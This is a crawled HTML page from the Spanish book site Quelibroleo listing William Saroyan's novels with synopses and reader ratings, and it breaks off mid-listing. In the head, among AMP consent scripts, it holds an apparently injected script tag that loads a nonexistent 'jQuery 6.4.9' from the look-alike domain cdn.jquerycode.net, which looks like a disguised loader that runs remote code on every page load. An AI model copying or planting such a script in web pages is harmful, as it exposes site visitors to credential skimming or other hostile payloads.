

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=puntuacion&page=1
body_size: 11688
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="4u0BELMF7vWA2qalS4aWp79hJjc33Opc3h9LLhk8">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "4u0BELMF7vWA2qalS4aWp79hJjc33Opc3h9LLhk8";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/saroyan-william', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="4u0BELMF7vWA2qalS4aWp79hJjc33Opc3h9LLhk8">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="4u0BELMF7vWA2qalS4aWp79hJjc33Opc3h9LLhk8">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/un-dia-en-el-atardecer-del-mundo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1505376833.jpg" alt="Portada de UN DÍA EN EL ATARDECER DEL MUNDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/un-dia-en-el-atardecer-del-mundo"><span><b>UN DÍA EN EL ATARDECER DEL MUNDO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138756"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138756" role="tabpanel">
								<div class="text">
																		<p>Yep Muscat, afamado escritor armenio en horas bajas y endeudado, regresa a Nueva York para intentar vender sus obras y visitar a su ex mujer, una actriz segundona de Broadway, y a su dos hijos. A lo largo de una ajetreada semana se reunirá con productores y agentes literarios que en su día con?aron...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/un-dia-en-el-atardecer-del-mundo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/un-dia-en-el-atardecer-del-mundo">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/un-dia-en-el-atardecer-del-mundo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/es-cosa-de-reirse" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1312442542.jpg" alt="Portada de ES COSA DE REÍRSE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/es-cosa-de-reirse"><span><b>ES COSA DE REÍRSE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen36241"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen36241" role="tabpanel">
								<div class="text">
																		<p>En esta novela inquietante y conmovedora William Saroyan investiga la vigencia del orgullo y el perdón ahí donde el amor no puede ser ya el preludio de la felicidad, sino tan sólo la respuesta magnánima y dolorosa hacia aquellos que por sus actos se revelan como desconocidos. Cosa de risa, exploraci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/es-cosa-de-reirse#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/es-cosa-de-reirse">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/es-cosa-de-reirse#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/me-llamo-aram" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788496489097.jpg" alt="Portada de ME LLAMO ARAM" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/me-llamo-aram"><span><b>ME LLAMO ARAM</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3321"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3321" role="tabpanel">
								<div class="text">
																		<p>Los catorce relatos que integran este volumen de Saroyan comparten la voz intensa y poética de Aram Garoghlanian, un despierto muchacho norteamericano de familia armenia que extrae de cada experiencia su propia lección vital. Aram recuerda su infancia y adolescencia en Fresno, California, y en sus h...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/me-llamo-aram#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/me-llamo-aram">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/me-llamo-aram#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-wesley-jackson" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788496489592.jpg" alt="Portada de LAS AVENTURAS DE WESLEY JACKSON" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-wesley-jackson"><span><b>LAS AVENTURAS DE WESLEY JACKSON</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3320"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3320" role="tabpanel">
								<div class="text">
																		<p>«Me llamo Wesley Jackson, tengo diecinueve años y mi canción favorita es Valencia. Supongo que tarde o temprano todo el mundo se busca una canción favorita. Yo sé que la mía es ésa porque no paro de cantarla ni de oírla, incluso dormido.» Con esta frase se abre Las Aventuras de Wesley Jackson, la no...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-wesley-jackson#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,67
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-wesley-jackson">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-wesley-jackson#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-tigre-de-tracy" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1295535350.jpg" alt="Portada de EL TIGRE DE TRACY" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-tigre-de-tracy"><span><b>EL TIGRE DE TRACY</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen31931"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen31931" role="tabpanel">
								<div class="text">
																		<p>Thomas Tracy tenía un amigo imaginario; un tigre que en realidad era una pantera negra. Su tigre le acompañaba allí donde iba y sólo él podía verlo. Un día, durante la hora de la comida, Thomas se enamoró perdidamente de Laura Luthy, una bella chica que llevaba un precioso vestido amarillo, pero su...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-tigre-de-tracy#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-tigre-de-tracy">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-tigre-de-tracy#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-comedia-humana" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788496136823.jpg" alt="Portada de LA COMEDIA HUMANA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-comedia-humana"><span><b>LA COMEDIA HUMANA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3322"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3322" role="tabpanel">
								<div class="text">
																		<p>Homer Macauley trabaja como mensajero para una compañía de telégrafos y se convierte en testigo de la vida cotidiana de los habitantes de Ithaca, una pequeña población del valle de San Joaquín, en California, que ve como muchos de sus soldados, en plena Segunda Guerra Mundial, no regresan al frente.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-comedia-humana#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,2
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
